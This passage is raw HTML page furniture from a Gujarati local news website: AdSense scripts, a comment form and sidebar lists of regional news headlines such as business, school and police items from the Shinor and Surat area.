     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-6">

								<div class="author-avatar">
						<a href="https://gujjureporter.com/author/harshgayakwad/">
							<img alt='Photo of હર્ષ ગાયક્વાડ' src='https://secure.gravatar.com/avatar/23c4ea170238f15d19e0c2b8439a87cdae962004798740ae645b34ab6c54b3e5?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/23c4ea170238f15d19e0c2b8439a87cdae962004798740ae645b34ab6c54b3e5?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://gujjureporter.com/author/harshgayakwad/">હર્ષ ગાયક્વાડ</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						<h4>With Product You Purchase</h4>
<h3>Subscribe to our mailing list to get the new updates!</h3>
<p>Lorem ipsum dolor sit amet, consectetur.</p>					</div>

										<div id="mc_embed_signup">
						<form action="#" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="subscribe-form validate" target="_blank" novalidate>
							<div id="mc_embed_signup_scroll">
								<div class="mc-field-group">
									<label class="screen-reader-text" for="mce-EMAIL">Enter your Email address</label>
									<input type="email" value="" id="mce-EMAIL" placeholder="Enter your Email address" name="EMAIL" class="subscribe-input required email" id="mce-EMAIL">
								</div>
								<div id="mce-responses" class="clear">
									<div class="response" id="mce-error-response" style="display:none"></div>
									<div class="response" id="mce-success-response" style="display:none"></div>
								</div>
								<input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button subscribe-submit">
							</div>
						</form>
					</div>
					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://gujjureporter.com/special-honor-for-hard-work-after-the-video-of-the-female-employee-went-viral-cr-patil-was-honored-for-her-hard-work/" style="background-image: url(https://gujjureporter.com/wp-content/uploads/2023/07/CR-Paatil.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://gujjureporter.com/special-honor-for-hard-work-after-the-video-of-the-female-employee-went-viral-cr-patil-was-honored-for-her-hard-work/" rel="prev">
					<h3 class="post-title">કર્મનિષ્ઠાને વિશેષ સન્માન મહિલા કર્મચારીનો વિડીયો વાયરલ થયા બાદ તેમની કર્મનિષ્ઠાને બિરદાવતા સી આર પાટીલ ના હસ્તે થયું સન્માન</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://gujjureporter.com/as-a-result-of-the-rains-in-the-upper-reaches-of-the-narmada-river-at-the-pilgrimage-site-of-chandod-there-is-joy-among-the-pilgrims-including-the-sailors/" style="background-image: url(https://gujjureporter.com/wp-content/uploads/2023/07/IMG-20230702-WA0025.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://gujjureporter.com/as-a-result-of-the-rains-in-the-upper-reaches-of-the-narmada-river-at-the-pilgrimage-site-of-chandod-there-is-joy-among-the-pilgrims-including-the-sailors/" rel="next">
					<h3 class="post-title">ઉપરવાસમાં વરસેલા વરસાદના પરિણામે યાત્રાધામ ચાંદોદ ની નર્મદા નદીમાં નવા નીર ની આવક થતા યાત્રાળુઓ સહિત નાવિક શ્રમજીવીઓમાં આનંદની લાગણી</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Related Articles</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="નિસાને ગગન મંગલને ભારતમાં પોતાના કમ્યુનિકેશન્સ હેડ તરીકે નિયુક્ત કર્યા" href="https://gujjureporter.com/nissan-appointed-gagan-mangal-as-its-communications-head-in-india/" class="post-thumb"><img width="390" height="220" src="https://gujjureporter.com/wp-content/uploads/2026/01/Gagan-Mangal-Head-of-Communications-Nissan-Motor-India-390x220.jpeg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://gujjureporter.com/nissan-appointed-gagan-mangal-as-its-communications-head-in-india/">નિસાને ગગન મંગલને ભારતમાં પોતાના કમ્યુનિકેશન્સ હેડ તરીકે નિયુક્ત કર્યા</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 days ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="શિનોર તાલુકાના નાના હબીપુરામાં આરોગ્ય તંત્રની બેદરકારી સામે પ્રશ્નાર્થ" href="https://gujjureporter.com/questioning-against-negligence-of-health-system-in-nana-habipura-of-shinor-taluk/" class="post-thumb"><img width="390" height="220" src="https://gujjureporter.com/wp-content/uploads/2026/01/IMG-20260109-WA0004-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://gujjureporter.com/questioning-against-negligence-of-health-system-in-nana-habipura-of-shinor-taluk/">શિનોર તાલુકાના નાના હબીપુરામાં આરોગ્ય તંત્રની બેદરકારી સામે પ્રશ્નાર્થ</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="એસ.સી.એ. પટેલ આર્ટ્સ કોલેજ, સાધલીના એન.એસ.એસ. વિભાગની વાર્ષિક શિબિરનો સમાપન સમારોહ યોજાયો" href="https://gujjureporter.com/concluding-ceremony-of-annual-camp-of-nss-department-of-sca-patel-arts-college-sadhli-held/" class="post-thumb"><img width="390" height="220" src="https://gujjureporter.com/wp-content/uploads/2026/01/IMG-20260109-WA0003-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://gujjureporter.com/concluding-ceremony-of-annual-camp-of-nss-department-of-sca-patel-arts-college-sadhli-held/">એસ.સી.એ. પટેલ આર્ટ્સ કોલેજ, સાધલીના એન.એસ.એસ. વિભાગની વાર્ષિક શિબિરનો સમાપન સમારોહ યોજાયો</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="મોટા ફોફળિયાની શ્રી સી.એ. પટેલ હોસ્પિટલની EHR નાવિન્યસભર પ્રથા Grip Health Care 2025 રાજ્ય સમિટમાં રજૂ" href="https://gujjureporter.com/ehr-innovative-practice-of-shree-ca-patel-hospital-in-mota-phofaliya-presented-at-grip-health-care-2025-state-summit/" class="post-thumb"><img width="390" height="220" src="https://gujjureporter.com/wp-content/uploads/2025/12/IMG-20251220-WA0012-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://gujjureporter.com/ehr-innovative-practice-of-shree-ca-patel-hospital-in-mota-phofaliya-presented-at-grip-health-care-2025-state-summit/">મોટા ફોફળિયાની શ્રી સી.એ. પટેલ હોસ્પિટલની EHR નાવિન્યસભર પ્રથા Grip Health Care 2025 રાજ્ય સમિટમાં રજૂ</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">December 20, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/national-doctors-day-celebration-at-shelby-hospitals/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://gujjureporter.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2445' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="232"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->

<div class="stream-item stream-item-below-post-comments"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6202213864143798"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fb+5w+4e-db+86"
     data-ad-client="ca-pub-6202213864143798"
     data-ad-slot="3889336284"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Check Also</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="મોટા ફોફળિયાની શ્રી સી.એ. પટેલ હોસ્પિટલની EHR નાવિન્યસભર પ્રથા Grip Health Care 2025 રાજ્ય સમિટમાં રજૂ" href="https://gujjureporter.com/ehr-innovative-practice-of-shree-ca-patel-hospital-in-mota-phofaliya-presented-at-grip-health-care-2025-state-summit/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-35">ગુજરાત</span></span><img width="390" height="220" src="https://gujjureporter.com/wp-content/uploads/2025/12/IMG-20251220-WA0012-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://gujjureporter.com/ehr-innovative-practice-of-shree-ca-patel-hospital-in-mota-phofaliya-presented-at-grip-health-care-2025-state-summit/">મોટા ફોફળિયાની શ્રી સી.એ. પટેલ હોસ્પિટલની EHR નાવિન્યસભર પ્રથા Grip Health Care 2025 રાજ્ય સમિટમાં રજૂ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 20, 2025</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			
			<div class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="સુરતની હાઈ ટેક સ્વીટ વૉટર ટેકનોલોજી કંપનીનો હવે યુરોપની માર્કેટમાં પ્રવેશ" href="https://gujjureporter.com/surats-hi-tech-sweet-water-technology-company-now-enters-the-european-market/" class="post-thumb"><img width="220" height="150" src="https://gujjureporter.com/wp-content/uploads/2023/11/WhatsApp-Image-2023-11-10-at-6.40.38-PM-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://gujjureporter.com/surats-hi-tech-sweet-water-technology-company-now-enters-the-european-market/">સુરતની હાઈ ટેક સ્વીટ વૉટર ટેકનોલોજી કંપનીનો હવે યુરોપની માર્કેટમાં પ્રવેશ</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 10, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="અવાખલની યુર્વા પટેલે KPGU વરણામામાં ગોલ્ડ મેડલ મેળવી શિનોરનું નામ રોશન કર્યું" href="https://gujjureporter.com/avakhals-yurva-patel-won-gold-medal-in-kpgu-varnama-and-shined-the-name-of-shinor/" class="post-thumb"><img width="220" height="150" src="https://gujjureporter.com/wp-content/uploads/2025/12/7-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://gujjureporter.com/avakhals-yurva-patel-won-gold-medal-in-kpgu-varnama-and-shined-the-name-of-shinor/">અવાખલની યુર્વા પટેલે KPGU વરણામામાં ગોલ્ડ મેડલ મેળવી શિનોરનું નામ રોશન કર્યું</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 13, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="સાધલીના મનન વિદ્યાલયમાં રૂ.4.37 લાખની ચોરી, ચોરો CCTVમાં  કેદ – શિનોર પોલીસ સામે પડકાર" href="https://gujjureporter.com/thieves-caught-stealing-rs-4-37-lakh-in-sadhlis-manan-vidyalaya-challenge-to-shinor-police/" class="post-thumb"><img width="220" height="150" src="https://gujjureporter.com/wp-content/uploads/2025/12/IMG-20251216-WA0006-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://gujjureporter.com/thieves-caught-stealing-rs-4-37-lakh-in-sadhlis-manan-vidyalaya-challenge-to-shinor-police/">સાધલીના મનન વિદ્યાલયમાં રૂ.4.37 લાખની ચોરી, ચોરો CCTVમાં  કેદ – શિનોર પોલીસ સામે પડકાર</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 16, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="કહોડા ગામ તેમજ નાનાબાર કડવા પાટીદાર સમાજનું ગૌરવ*" href="https://gujjureporter.com/kahoda-village-as-well-as-the-pride-of-nanabar-kadwa-patidar-community/" class="post-thumb"><img width="220" height="150" src="https://gujjureporter.com/wp-content/uploads/2025/12/IMG-20251204-WA0010-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://gujjureporter.com/kahoda-village-as-well-as-the-pride-of-nanabar-kadwa-patidar-community/">કહોડા ગામ તેમજ નાનાબાર કડવા પાટીદાર સમાજનું ગૌરવ*</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">December 4, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="શ્રી સૌરાષ્ટ્ર સઈ સુથાર જ્ઞાતિ, અમદાવાદના 34માં સમૂહ લગ્નનું આયોજન" href="https://gujjureporter.com/organized-the-34th-samuh-lagan-of-sri-saurashtra-sai-suthar-caste-ahmedabad/" class="post-thumb"><img width="220" height="150" src="https://gujjureporter.com/wp-content/uploads/2024/03/DSC08871-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://gujjureporter.com/organized-the-34th-samuh-lagan-of-sri-saurashtra-sai-suthar-caste-ahmedabad/">શ્રી સૌરાષ્ટ્ર સઈ સુથાર જ્ઞાતિ, અમદાવાદના 34માં સમૂહ લગ્નનું આયોજન</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">March 12, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="વુડ મેકેન્ઝીના વૈશ્વિક ટોપ-10 રેન્કિંગમાં અદાણી સોલાર એકમાત્ર ભારતીય કંપની બની" href="https://gujjureporter.com/adani-solar-became-the-only-indian-company-in-wood-mackenzies-global-top-10-ranking/" class="post-thumb"><img width="220" height="150" src="https://gujjureporter.com/wp-content/uploads/2026/01/123-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://gujjureporter.com/adani-solar-became-the-only-indian-company-in-wood-mackenzies-global-top-10-ranking/">વુડ મેકેન્ઝીના વૈશ્વિક ટોપ-10 રેન્કિંગમાં અદાણી સોલાર એકમાત્ર ભારતીય કંપની બની</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="સાધલીમાં લારી ગલ્લા અને ખાનગી વાહનોના દબાણોથી ટ્રાફિક અવ્યવસ્થા" href="https://gujjureporter.com/traffic-chaos-in-sadhli-due-to-pressure-from-lorries-and-private-vehicles/" class="post-thumb"><img width="220" height="150" src="https://gujjureporter.com/wp-content/uploads/2026/01/123-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gujjureporter.com/wp-content/uploads/2026/01/123-1-220x150.jpg 220w, https://gujjureporter.com/wp-content/uploads/2026/01/123-1-300x203.jpg 300w, https://gujjureporter.com/wp-content/uploads/2026/01/123-1-1024x694.jpg 1024w, https://gujjureporter.com/wp-content/uploads/2026/01/123-1-768x521.jpg 768w, https://gujjureporter.com/wp-content/uploads/2026/01/123-1.jpg 1515w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://gujjureporter.com/traffic-chaos-in-sadhli-due-to-pressure-from-lorries-and-private-vehicles/">સાધલીમાં લારી ગલ્લા અને ખાનગી વાહનોના દબાણોથી ટ્રાફિક અવ્યવસ્થા</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="રિસકાઇડ ડોમિનેટર્સે અગ્રવાલ પ્રીમિયમ લીગ-17 જીતી" href="https://gujjureporter.com/riskide-dominators-won-agarwal-premium-league-17/" class="post-thumb"><img width="220" height="150" src="https://gujjureporter.com/wp-content/uploads/2026/01/7-copy-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://gujjureporter.com/riskide-dominators-won-agarwal-premium-league-17/">રિસકાઇડ ડોમિનેટર્સે અગ્રવાલ પ્રીમિયમ લીગ-17 જીતી</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="લાજપોર સેન્ટ્રલ જેલ ખાતે ‘નશામુક્ત ભારત અભિયાન’ હેઠળ વિશેષ કાર્યક્રમ યોજાયો" href="https://gujjureporter.com/a-special-program-was-held-at-lajpore-central-jail-under-nashmukt-bharat-abhiyan/" class="post-thumb"><img width="220" height="150" src="https://gujjureporter.com/wp-content/uploads/2026/01/4-copy-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://gujjureporter.com/a-special-program-was-held-at-lajpore-central-jail-under-nashmukt-bharat-abhiyan/">લાજપોર સેન્ટ્રલ જેલ ખાતે ‘નશામુક્ત ભારત અભિયાન’ હેઠળ વિશેષ કાર્યક્રમ યોજાયો</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="વ્હાલી દીકરી યોજના હેઠળ દીકરીઓને મળે છે રૂા.૧.૨૦ લાખની સહાય" href="https://gujjureporter.com/under-the-vali-dotti-yojana-daughters-get-an-assistance-of-rs-120-lakh/" class="post-thumb"><img width="220" height="150" src="https://gujjureporter.com/wp-content/uploads/2026/01/123-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://gujjureporter.com/under-the-vali-dotti-yojana-daughters-get-an-assistance-of-rs-120-lakh/">વ્હાલી દીકરી યોજના હેઠળ દીકરીઓને મળે છે રૂા.૧.૨૦ લાખની સહાય</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="વુડ મેકેન્ઝીના વૈશ્વિક ટોપ-10 રેન્કિંગમાં અદાણી સોલાર એકમાત્ર ભારતીય કંપની બની" href="https://gujjureporter.com/adani-solar-became-the-only-indian-company-in-wood-mackenzies-global-top-10-ranking/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-1582">વ્યાપાર</span></span><img width="390" height="220" src="https://gujjureporter.com/wp-content/uploads/2026/01/123-2-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://gujjureporter.com/adani-solar-became-the-only-indian-company-in-wood-mackenzies-global-top-10-ranking/">વુડ મેકેન્ઝીના વૈશ્વિક ટોપ-10 રેન્કિંગમાં અદાણી સોલાર એકમાત્ર ભારતીય કંપની બની</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="સાધલીમાં લારી ગલ્લા અને ખાનગી વાહનોના દબાણોથી ટ્રાફિક અવ્યવસ્થા" href="https://gujjureporter.com/traffic-chaos-in-sadhli-due-to-pressure-from-lorries-and-private-vehicles/" class="post-thumb"><img width="220" height="150" src="https://gujjureporter.com/wp-content/uploads/2026/01/123-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://gujjureporter.com/wp-content/uploads/2026/01/123-1-220x150.jpg 220w, https://gujjureporter.com/wp-content/uploads/2026/01/123-1-300x203.jpg 300w, https://gujjureporter.com/wp-content/uploads/2026/01/123-1-1024x694.jpg 1024w, https://gujjureporter.com/wp-content/uploads/2026/01/123-1-768x521.jpg 768w, https://gujjureporter.com/wp-content/uploads/2026/01/123-1.jpg 1515w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://gujjureporter.com/traffic-chaos-in-sadhli-due-to-pressure-from-lorries-and-private-vehicles/">સાધલીમાં લારી ગલ્લા અને ખાનગી વાહનોના દબાણોથી ટ્રાફિક અવ્યવસ્થા</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="રિસકાઇડ ડોમિનેટર્સે અગ્રવાલ પ્રીમિયમ લીગ-17 જીતી" href="https://gujjureporter.com/riskide-dominators-won-agarwal-premium-league-17/" class="post-thumb"><img width="220" height="150" src="https://gujjureporter.com/wp-content/uploads/2026/01/7-copy-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://gujjureporter.com/riskide-dominators-won-agarwal-premium-league-17/">રિસકાઇડ ડોમિનેટર્સે અગ્રવાલ પ્રીમિયમ લીગ-17 જીતી</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="લાજપોર સેન્ટ્રલ જેલ ખાતે ‘નશામુક્ત ભારત અભિયાન’ હેઠળ વિશેષ કાર્યક્રમ યોજાયો" href="https://gujjureporter.com/a-special-program-was-held-at-lajpore-central-jail-under-nashmukt-bharat-abhiyan/" class="post-thumb"><img width="220" height="150" src="https://gujjureporter.com/wp-content/uploads/2026/01/4-copy-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://gujjureporter.com/a-special-program-was-held-at-lajpore-central-jail-under-nashmukt-bharat-abhiyan/">લાજપોર સેન્ટ્રલ જેલ ખાતે ‘નશામુક્ત ભારત અભિયાન’ હેઠળ વિશેષ કાર્યક્રમ યોજાયો</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="વ્હાલી દીકરી યોજના હેઠળ દીકરીઓને મળે છે રૂા.૧.૨૦ લાખની સહાય" href="https://gujjureporter.com/under-the-vali-dotti-yojana-daughters-get-an-assistance-of-rs-120-lakh/" class="post-thumb"><img width="220" height="150" src="https://gujjureporter.com/wp-content/uploads/2026/01/123-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://gujjureporter.com/under-the-vali-dotti-yojana-daughters-get-an-assistance-of-rs-120-lakh/">વ્હાલી દીકરી યોજના હેઠળ દીકરીઓને મળે છે રૂા.૧.૨૦ લાખની સહાય</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">2 days ago</span>		</div>
	</div>
</li>
